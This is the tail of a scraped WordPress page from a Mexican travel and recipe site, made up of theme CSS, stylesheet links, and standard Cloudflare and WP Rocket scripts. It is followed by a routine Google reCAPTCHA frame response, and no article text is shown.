.entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#ee5738}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#ee5738!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#ee5738}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#ee5738!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ee5738 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#ee5738}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#ee5738!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#ee5738}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#ee5738}.td-grid-style-4 .entry-title{background-color:rgba(238,87,56,.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.8);background:-moz-linear-gradient(top,rgba(0,0,0,.8) 0%,rgba(0,0,0,.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.8)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,.8) 0%,rgba(0,0,0,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.8) 0%,rgba(0,0,0,.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.8) 0%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.8) 0%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:400}.td-page-title,.woocommerce-page .page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ee5738}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ee5738}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ee5738!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ee5738}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:400}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:400;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#ee5738}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#ee5738}.td-lifestyle .td-module-comments a:after{border-color:#ee5738 transparent transparent transparent}</style> <script type="fcc97d52d53354fa3e745bb1-text/javascript" data-optimized="1" data-wp-rocket-ignore="1">/* <![CDATA[ */ /*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/ /* ]]> */</script> <noscript><link rel='stylesheet' id='wp-block-library-css' href='https://www.mexicoincreible.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /></noscript><noscript><link data-minify="1" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style-fd8a7de05b963cb6a94d86fc8f32b6b6.css' type='text/css' media='all' /></noscript><noscript><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style-00a34cef9bf35695563b2a5c8e9c7e05.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='classic-theme-styles-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-includes/css/classic-themes.min-1.css' type='text/css' media='all' /></noscript><noscript><link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-1c7a1cfbad490fc3bc9d4cf48a828505.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='cooked-essentials-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/cooked/assets/admin/css/essentials.min-1.7.13.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='cooked-icons-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/cooked/assets/css/icons.min-1.7.13.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='cooked-styling-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/cooked/assets/css/style.min-1.7.13.css' type='text/css' media='all' /></noscript><noscript><link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-70aebfebba8a300a72ce5273b8aaf928.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-6.0.0.css' type='text/css' media='only screen and (max-width: 768px)' /></noscript><noscript><link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-5c7889f1de57e7aad5038ba548e982ec.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='ppress-frontend-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min-4.5.4.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min-4.5.4.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='ppress-select2-css' href='https://www.mexicoincreible.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='cooked-add-recipe-css-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/modules/add-recipe/add-recipe.min-1.4.2.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='cooked-dropzone-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/modules/dropzone/dropzone.min-5.2.0.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='cooked-interactions-css-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/modules/interactions/interactions.min-1.4.2.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='cooked-list-styles-css-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/modules/list-styles/list-styles.min-1.4.2.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='cooked-pagination-css-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/modules/pagination/pagination.min-1.4.2.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='cooked-profiles-css-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/modules/profiles/profiles.min-1.4.2.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='cooked-pro-general-css-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/assets/css/general.min-1.4.2.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='cooked-pro-chartist-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/assets/chartist/chartist.min-1.4.2.css' type='text/css' media='all' /></noscript><noscript><link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style-881b2d2922df26c536e7c6beeaf94ea3.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;display=swap&#038;ver=10.1' type='text/css' media='all' /></noscript><noscript><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style-d193e14dfbd85bfb44bb1ba2f1921fd7.css' type='text/css' media='all' /></noscript><noscript><link data-minify="1" rel='stylesheet' id='td-theme-woo-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style-woocommerce-900a21b9e87fb35f64f240f3e8c03e10.css' type='text/css' media='all' /></noscript><noscript><link data-minify="1" rel='stylesheet' id='travelpayouts-assets-loader-18.ad88a95553067fcfaab5.css-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/travelpayouts/assets/18.ad88a95553067fcfaab5-5644bf8200ba8a7d0b48f6d1f0b8a7eb.css' type='text/css' media='all' /></noscript><noscript><link rel='stylesheet' id='js_composer_front-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/js_composer/assets/css/js_composer.min-6.0.5.css' type='text/css' media='all' /></noscript><noscript><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main-808be6bccd0a556b740342d7136006c2.css' type='text/css' media='all' /></noscript><noscript><link data-minify="1" rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce-8501cd21b9dd79df56099d39307ea0dc.css' type='text/css' media='all' /></noscript><noscript><link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main-8e28c64f2aca2f1db8719896178431e1.css' type='text/css' media='all' /></noscript><noscript><link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style-d2a9ac81247b5c78e73066c4c7a6d72a.css' type='text/css' media='all' /></noscript><noscript><link data-minify="1" rel='stylesheet' id='tdb_front_style-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front-28b7571773879bffb331fcfb4ca199fa.css' type='text/css' media='all' /></noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c9bd088496347f0b12823874eee2397","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768818910 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oRrspamQUEzAFqfheiuMog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768842142924');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>